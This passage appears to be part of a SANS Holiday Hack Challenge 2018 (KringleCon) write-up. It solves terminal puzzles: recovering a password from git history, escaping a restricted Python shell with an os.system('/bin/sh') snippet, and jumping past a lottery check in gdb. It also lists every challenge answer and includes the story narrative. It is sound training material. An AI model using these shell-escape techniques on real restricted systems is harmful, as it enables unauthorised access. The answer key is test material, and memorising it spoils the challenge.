*"Well, that explains the odd activity in Minty's account. Thanks for your help!* 

*All of the Kringle Castle employees have these cool cards with QR codes on them that give us access to restricted areas.* 

*Unfortunately, the badge-scan-o-matic said my account was disabled when I tried scanning my badge.* 

*I really needed access so I tried scanning several QR codes I made from my phone but the scanner kept saying "User Not Found".* 

*I researched a SQL database error from scanning a QR code with special characters in it and found it may contain an injection vulnerability.* 

*I was going to try some variations I found on OWASP but decided to stop so I don't tick-off Alabaster."* 

# <span id="page-47-0"></span>**7. Sparkle Redberry - Dev Ops Fail**

### **Challenge**

HR Incident Response

## **Request**

*"Hi, I'm Sparkle Redberry!* 

*Ugh, can you believe that Elf Resources is poking around? Something about sensitive info in my git repo.* 

*I mean, I may have uploaded something sensitive earlier, but it's no big deal. I overwrote it!* 

*Care to check my Cranberry Pi terminal and prove me right?"* 



### **Solution**

We need to determine what commit contains the sensitive information. Source code repositories like Git never overwrite any data and keep a full log of the changes that were made in case there's a need to revert back to a specific moment in time (which is what these tools are designed for, among other things). We first use git log to review the commit log.

commit 60a2ffea7520ee980a5fc60177ff4d0633f2516b<br>Author: Sparkle Redberry <sredberry@kringlecon.com><br>Date: Thu Nov 8 21:11:03 2018 -0500 Per @tcoalbox admonishment, removed username/password from config.js, default settings in config.js.def need to be updated before use commit b2376f4a93ca1889ba7d947c2d14be9a5d138802 -More-

Commit entry 60a2ffea7520ee980a5fc60177ff4d0633f2516b appears to be the one we're looking for. Apparently Tangle Coalbox (@tcoalbox) found out that Sparkle had pushed a commit containing credentials to the repository so she tried to fix it. Checking the commit details using git commit 60a2ffea7520ee980a5fc60177ff4d0633f2516b shows the changes.

f@lbd4952813e3:~/kcconfmgmt\$ git show 60a2ffea7520ee980a5fc60177ff4d0633f2516b ommit 60a2ffea: Author: Sparkle Redberry <sredberry@kringlecon.com><br>Author: Sparkle Redberry <sredberry@kringlecon.com><br>Date: Thu Nov 8 21:11:03 2018 -0500 Per @tcoalbox admonishment, removed username/password from config.js, default settings in config.js.def need to be updated before use

diff --git a/server/config/config.js b/server/config/config.js deleted file mode 100644<br>|index 25be269..0000000 a/server/config/config.js ++ /dev/null  $-1, 4 +0, 0$  @@ diff --git a/server/config/config.js.def b/server/config/config.js.def<br>|new file mode 100644 index 0000000..740eba5 /dev/null ++ b/server/config/config.js.def / Database URL yy balassoc<br>-module.exports = {<br>- 'url' : 'mongodb://username:password@127.0.0.1:27017/node-api' f@1bd4952813e3:~/kcconfmgmt\$

#### **Answer**

#### twinkletwinkletwinkle

#### **Hint**

*"Oh my golly gracious - Tangle was right? It was still in there? How embarrassing!* 

*Well, if I can try to redeem myself a bit, let me tell you about another challenge you can help us with.* 

*I wonder if Tangle Coalbox has taken a good look at his own employee import system.* 

*It takes CSV files as imports. That certainly can expedite a process, but there's danger to be had.* 

*I'll bet, with the right malicious input, some naughty actor could exploit a vulnerability there.* 

*I'm sure the danger can be mitigated. OWASP has guidance on what not to allow with such oploads."* 

# <span id="page-49-0"></span>**8. SugarPlum Mary - Python Escape from LA**

#### **Challenge**

Network Traffic Forensics

### **Request**

*"Hi, I'm Sugarplum Mary.* 

*I'm glad you're here; my terminal is trapped inside a python! Or maybe my python is trapped inside a terminal?* 

*Can you please help me by escaping from the Python interpreter?"* 



### **Solution**

The solution to this hint challenge is provided near the end of Mark Baggett's *Escaping Python Shells* talk [\(https://www.youtube.com/watch?v=ZVx2Sxl3B9c](https://www.youtube.com/watch?v=ZVx2Sxl3B9c)). The idea is to use a local Python install to write a function and generate the code needed to escape the Python shell.

While you can use  $\cdot/$  i escaped instead of  $/b$ in/sh the former option isn't really 'escaping' the Python shell but rather executing code outside of the shell. However, either option counts as a valid solution to the challenge it seems. The function we want to execute in the Python shell is:

```
def bypass():
     import os
     print(os.system("/bin/sh"))
```
Copy Mark Baggetts's make\_object.py code from [https://gist.github.com/MarkBaggett/](https://gist.github.com/MarkBaggett/dd440362f8a443d644b913acadff9499#file-make_object-py) [dd440362f8a443d644b913acad](https://gist.github.com/MarkBaggett/dd440362f8a443d644b913acadff9499#file-make_object-py)ff[9499#file-make\\_object-py to your local Python shell and t](https://gist.github.com/MarkBaggett/dd440362f8a443d644b913acadff9499#file-make_object-py)hen run makeobject(bypass) to generate the code. Copy/paste the output in the remote Python shell and then run  $a()$ . You'll be dropped into a /bin/sh shell. Now run  $\cdot$ /i\_escaped to help Mary escape and solve the challenge.

```
ords get filtered by a black list!
 an't remember how I got stuck<mark>,</mark><br>'ry it – maybe you'll have more luck?
 or this challenge, you are more fit<mark>.</mark><br>eat this challenge – Mark and Bag it
 -SugarPlum Mary
To complete this challenge, escape Python
```
Thomas Bouve (@CraHan) 49 of 63



#### **Answer**

Executing . / i escaped solves the challenge.

### **Hint**

*"Yay, you did it! You escaped from the Python!* 

*As a token of my gratitude, I would like to share a rumor I had heard about Santa's new webbased packet analyzer - Packalyzer.* 

*Another elf told me that Packalyzer was rushed and deployed with development code sitting in the web root.* 

*Apparently, he found this out by looking at HTML comments left behind and was able to grab the server-side source code.* 

*There was suspicious-looking development code using environment variables to store SSL keys and open up directories.* 

*This elf then told me that manipulating values in the URL gave back weird and descriptive errors.* 

*I'm hoping these errors can't be used to compromise SSL on the website and steal logins.* 

*On a tooootally unrelated note, have you seen the HTTP2 talk at at KringleCon by the Chrises? I never knew HTTP2 was so different!"* 

# <span id="page-51-0"></span>**9. Shinny Upatree - The Sleigh Bell Lottery**

### **Challenge**

Catch the Malware Identify the Domain Stop the Malware Recover Alabaster's Password

### **Request**

*"Hi, I'm Shinny Upatree.* 

*Hey! Mind giving ole' Shinny Upatree some help? There's a contest I HAVE to win.* 

*As long as no one else wins first, I can just keep trying to win the Sleigh Bell Lotto, but this could take forever!* 

*I'll bet the GNU Debugger can help us. With the PEDA modules installed, it can be prettier. I mean easier."* 



## **Solution**

So Shinny wants to win the lottery. Running sleighbell-lotto multiple times returns the same winning ticket with number 1225. It then generates a random ticket number for the player and if it matches then the player wins. We basically need to find a way to trick the code into thinking that the player number is 1225.

Start by disassembling the sleighbell-lotto binary so we can take a peek at the code: \$ objdump -d sleighbell-lotto > sleighbell-lotto.asm

1225 is 0x4c9 in hex so we search the assembler code for that and find the following information.



Running over the logic starting at the line with  $0x4c9$  shows that it compares  $0x4c9$  to another value. If it's not equal (jne) the execution jumps to 1597 where the sorry routine is called. If the values are identical then execution continues and at 1590 the winnerwinner routine is called instead. To solve the challenge we need to execute the winnerwinner routine.

We do this by setting a breakpoint on the main routine using break main, starting the execution by executing run, and finally jumping to the winnerwinner routine using jump winnerwinner. In doing so we bypass all the other code.



#### **Answer**

#### See screenshot below:



#### **Hint**

*"Sweet candy goodness - I win! Thank you so much!* 

*Have you heard that Kringle Castle was hit by a new ransomware called Wannacookie?* 

*Several elves reported receiving a cookie recipe Word doc. When opened, a PowerShell screen flashed by and their files were encrypted.* 

*Many elves were affected, so Alabaster went to go see if he could help out.* 

Thomas Bouve (@CraHan) 52 of 63

*I hope Alabaster watched the PowerShell Malware talk at KringleCon before he tried analyzing Wannacookie on his computer.* 

*An elf I follow online said he analyzed Wannacookie and that it communicates over DNS.* 

*He also said that Wannacookie transfers files over DNS and that it looks like it grabs a public key this way.* 

*Another recent ransomware made it possible to retrieve crypto keys from memory. Hopefully the same is true for Wannacookie!* 

*Of course, this all depends how the key was encrypted and managed in memory. Proper public key encryption requires a private key to decrypt.* 

*Perhaps there is a flaw in the wannacookie author's DNS server that we can manipulate to retrieve what we need.* 

*If so, we can retrieve our keys from memory, decrypt the key, and then decrypt our ransomed files."* 

# <span id="page-54-0"></span>**Appendix A - Challenge Answers**

- 1. Orientation Challenge: **Happy Trails**
- 2. Directory Browsing: **John McClane**
- 3. de Bruijn Sequences: **Welcome unprepared speaker!**
- 4. Data Repo Analysis: **Yippee-ki-yay**
- 5. AD Privilege Discovery: **LDUBEJ00320@AD.KRINGLECASTLE.COM**
- 6. Badge Manipulation: **19880715**
- 7. HR Incident Response: **Fancy Beaver**
- 8. Network Traffic Forensics: **mary had a little lamb**
- 9. Catch the Malware: **Snort is alerting on all ransomware and only the ransomware!**
- 10. Identify the Domain: **erohetfanu.com**
- 11. Stop the Malware: **Successfully registered yippeekiyaa.aaay!**
- 12. Recover Alabaster's Password: **ED#ED#EED#EF#G#F#G#ABA#BA#B**
- 13. Open Santa's Vault: **You have unlocked Santa's vault!**
- 14. Who was the Mastermind?: **Santa**



# <span id="page-55-0"></span>**Appendix B - Full Narrative**

### **Question 1 - Orientation Challenge**

As you walk through the gates, a familiar red-suited holiday figure warmly welcomes all of his special visitors to KringleCon.

*Santa: "Welcome, my friends! Welcome to my castle! Would you come forward please?* 

*Welcome. It's nice to have you here! I'm so glad you could come. This is going to be such an exciting day!* 

*I hope you enjoy it. I think you will.* 

*Today is the start of KringleCon, our new conference for cyber security practitioners and hackers around the world.* 

*KringleCon is designed to share tips and tricks to help leverage our skills to make the world a better, safer place.* 

*Remember to look around, enjoy some talks by world-class speakers, and mingle with our other guests.* 

*And, if you are interested in the background of this con, please check out Ed Skoudis' talk called START HERE (https://youtu.be/31JsKzsbFUo).* 

*Delighted to meet you. Overjoyed! Enraptured! Entranced! Are we ready? Yes! In we go!"* 

What phrase is revealed when you answer all of the KringleCon Holiday Hack History questions ([https://www.holidayhackchallenge.com/2018/challenges/osint\\_challenge\\_windows.html](https://www.holidayhackchallenge.com/2018/challenges/osint_challenge_windows.html))? For hints on achieving this objective, please visit Bushy Evergreen and help him with the *Essential Editor Skills* Cranberry Pi terminal challenge.

#### **Answer: Happy Trails**

*Santa: "Well done!"* 

### **Question 2 - Directory Browsing**

Who submitted (First Last) the rejected talk titled Data Loss for Rainbow Teams: A Path in the Darkness? Please analyze the CFP site to find out [\(https://cfp.kringlecastle.com/\)](https://cfp.kringlecastle.com/). For hints on achieving this objective, please visit Minty Candycane and help her with the *The Name Game* Cranberry Pi terminal challenge.

#### **Answer: John McClane**

### **Question 3 - de Bruijn Sequences**

The KringleCon Speaker Unpreparedness room is a place for frantic speakers to furiously complete their presentations. The room is protected by a door passcode [\(https://](https://doorpasscoden.kringlecastle.com/) [doorpasscoden.kringlecastle.com/](https://doorpasscoden.kringlecastle.com/)). Upon entering the correct passcode, what message is presented to the speaker? For hints on achieving this objective, please visit Tangle Coalbox and help him with the *Lethal ForensicELFication* Cranberry Pi terminal challenge.

#### **Answer: Welcome unprepared speaker!**

Suddenly, all elves in the castle start looking very nervous. You can overhear some of them talking with worry in their voices.

The toy soldiers, who were always gruff, now seem especially determined as they lock all the exterior entrances to the building and barricade all the doors. No one can get out! And the toy soldiers' grunts take on an increasingly sinister tone.

*Toy Soldier: "Grunt!"* 

#### **Question 4 - Data Repo Analysis**

Retrieve the encrypted ZIP file from the North Pole Git repository (https://git.kringlecastle.com/ Upatree/santas\_castle\_automation). What is the password to open this file? For hints on achieving this objective, please visit Wunorse Openslae and help him with *Stall Mucking Report* Cranberry Pi terminal challenge.

#### **Answer: Yippee-ki-yay**

The toy soldiers act even more aggressively. They are searching for something -- something very special inside of Santa's castle -- and they will stop at NOTHING until they find it. Hans seems to be directing their activities.

In the main lobby on the bottom floor of Santa's castle, Hans calls everyone around to deliver a speech.

*Hans: "Ladies and Gentlemen...* 

*Due to the North Pole's legacy of providing coal as presents around the globe they are about to be taught a lesson in the real use of POWER.* 

*You will be witnesses.* 

*Now, Santa… that's a nice suit… John Philips, North Pole. I have two myself. Rumor has it Alabaster buys his there.* 

*I have comrades in arms around the world who are languishing in prison.* 

*The Elvin State Department enjoys rattling its saber for its own ends. Now it can rattle it for ME.* 

*The following people are to be released from their captors.* 

*In the Dungeon for Errant Reindeer, the seven members of the New Arietes Front.* 

*In Whoville Prison, the imprisoned leader of ATNAS Corporation, Miss Cindy Lou Who.* 

*In the Land of Oz, Glinda the Good Witch."* 

## **Question 5 - AD Privilege Discovery**

Using the data set contained in this SANS Slingshot Linux image [\(https://](https://download.holidayhackchallenge.com/HHC2018-DomainHack_2018-12-19.ova)

[download.holidayhackchallenge.com/HHC2018-DomainHack\\_2018-12-19.ova](https://download.holidayhackchallenge.com/HHC2018-DomainHack_2018-12-19.ova)), find a reliable path from a Kerberoastable user to the Domain Admins group. What's the user's logon name (in username@domain.tld format)? Remember to avoid RDP as a control path as it depends on separate local privilege escalation flaws. For hints on achieving this objective, please visit Holly Evergreen and help her with the *CURLing Master* Cranberry Pi terminal challenge.

#### **Answer: LDUBEJ00320@AD.KRINGLECASTLE.COM**

The toy soldiers continue behaving very rudely, grunting orders to the guests and to each other in vaguely Germanic phrases.

*Toy Soldiers: "Links. Nein! Nein! Nein! No one is coming to help you. Get the over here! Schnell!"* 

Suddenly, one of the toy soldiers appears wearing a grey sweatshirt that has written on it in red pen, *"NOW I HAVE A ZERO-DAY. HO-HO-HO."*

A rumor spreads among the elves that Alabaster has lost his badge. Several elves say, "What do you think someone could do with that?"

## **Question 6 - Badge Manipulation**

Bypass the authentication mechanism associated with the room near Pepper Minstix. A sample employee badge is available [\(https://www.holidayhackchallenge.com/2018/challenges/](https://www.holidayhackchallenge.com/2018/challenges/alabaster_badge.jpg) alabaster badge.jpg). What is the access control number revealed by the door authentication panel (<https://scanomatic.kringlecastle.com/index.html>)? For hints on achieving this objective,

please visit Pepper Minstix and help her with the *Yule Log Analysis* Cranberry Pi terminal challenge.

#### **Answer: 19880715**

Hans has started monologuing again.

*Hans: "So, you've figured out my plan – it's not about freeing those prisoners.* 

*The toy soldiers and I are here to steal the contents of Santa's vault!* 

*You think that after all my posturing, all my little speeches, that I'm nothing but a common thief.* 

*But, I tell you -- I am an exceptional thief.* 

*And since I've moved up to kidnapping all of you, you should be more polite!"* 

### **Question 7 - HR Incident Response**

Santa uses an Elf Resources website to look for talented information security professionals. Gain access to the website [\(https://careers.kringlecastle.com/\)](https://careers.kringlecastle.com/) and fetch the document C: \candidate\_evaluation.docx. Which terrorist organization is secretly supported by the job applicant whose name begins with "K"? For hints on achieving this objective, please visit Sparkle Redberry and help her with the *Dev Ops Fail* Cranberry Pi terminal challenge.

#### **Answer: Fancy Beaver**

Great work! You have blocked access to Santa's treasure... for now. Please visit Hans in Santa's Secret Room for an update.

And then suddenly, Hans slips and falls into a snowbank. His nefarious plan thwarted, he's now just cold and wet.

But Santa still has more questions for you to solve!

#### **Question 8 - Network Traffic Forensics**

Santa has introduced a web-based packet capture and analysis tool [\(https://](https://packalyzer.kringlecastle.com/) [packalyzer.kringlecastle.com/\)](https://packalyzer.kringlecastle.com/) to support the elves and their information security work. Using the system, access and decrypt HTTP/2 network activity. What is the name of the song described in the document sent from Holly Evergreen to Alabaster Snowball? For hints on achieving this objective, please visit SugarPlum Mary and help her with the *Python Escape from LA* Cranberry Pi terminal challenge.

#### **Answer: mary had a little lamb**

*Santa: "Ho Ho Ho!"* 

Thomas Bouve (@CraHan) 58 of 63

## **Question 9 - Catch the Malware**

Alabaster Snowball is in dire need of your help. Santa's file server has been hit with malware. Help Alabaster Snowball deal with the malware on Santa's server by completing several tasks. For hints on achieving this objective, please visit Shinny Upatree and help him with the *Sleigh Bell Lottery* Cranberry Pi terminal challenge.

To start, assist Alabaster by accessing (clicking) the snort terminal below. Then create a rule that will catch all new infections. What is the success message displayed by the Snort terminal?

#### **Answer: Snort is alerting on all ransomware and only the ransomware!**

*Alabaster: "Thank you so much! Snort IDS is alerting on each new ransomware infection in our network.* 

*Hey, you're pretty good at this security stuff. Could you help me further with what I suspect is a malicious Word document?* 

*All the elves were emailed a cookie recipe right before all the infections. Take this document ([https://www.holidayhackchallenge.com/2018/challenges/](https://www.holidayhackchallenge.com/2018/challenges/CHOCOLATE_CHIP_COOKIE_RECIPE.zip) [CHOCOLATE\\_CHIP\\_COOKIE\\_RECIPE.zip\) with a passwor](https://www.holidayhackchallenge.com/2018/challenges/CHOCOLATE_CHIP_COOKIE_RECIPE.zip)d of elves and find the domain it communicates with."* 

### **Question 10 - Identify the Domain**

After completing the prior question, Alabaster gives you a document he suspects downloads the malware. What is the domain name the malware in the document downloads from?

#### **Answer: erohetfanu.com**

*Alabaster: "Erohetfanu.com, I wonder what that means?* 

*Unfortunately, Snort alerts show multiple domains, so blocking that one won't be effective.* 

*I* remember another ransomware in recent history had a killswitch domain that, when *registered, would prevent any further infections.* 

*Perhaps there is a mechanism like that in this ransomware? Do some more analysis and see if you can find a fatal flaw and activate it!"* 

#### **Question 11 - Stop the Malware**

Analyze the full malware source code to find a kill-switch and activate it at the North Pole's domain registrar HoHoHo Daddy [\(https://hohohodaddy.kringlecastle.com/index.html](https://hohohodaddy.kringlecastle.com/index.html)).

What is the full sentence text that appears on the domain registration success message (bottom sentence)?

